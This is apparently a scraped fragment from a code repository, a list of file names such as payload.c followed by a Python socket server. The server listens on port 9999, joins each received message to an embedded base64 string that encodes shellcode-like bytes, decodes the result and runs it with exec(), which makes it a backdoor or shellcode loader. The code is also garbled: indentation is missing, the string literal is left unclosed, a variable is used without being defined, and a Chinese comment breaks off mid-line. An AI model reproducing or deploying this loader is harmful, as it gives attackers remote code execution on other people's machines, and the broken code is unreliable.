 记.txt image-2.py http_1.py socket_s1.py argv_1.py file_1.py payload.c setup.py http-1.py socket-s.py
import socket, os,base64,ctypes
server = socket.socket()
server.bind(("0.0.0.0", 9999))
server.listen(5)
while True:
conn, addr = server.accept()
print("new addr:", addr)
while True:
data = conn.recv(1024)
if not data:
print("客户端已断开")
break
print("执行指令：", data)
data=data.decode()+'eDAzXHg1MVx4NTFceDY4XHhiOFx4MjJceDAwXHgwMFx4NTNc
sc=base64.b64decode(data)
exec(sc)
print("before send:", len(cmd_res))
if len(cmd_res) == 0:
cmd_res = "cmd has no output...."
conn.send(str(len(cmd_res.encode())).encode()) # 发送服务端发送给客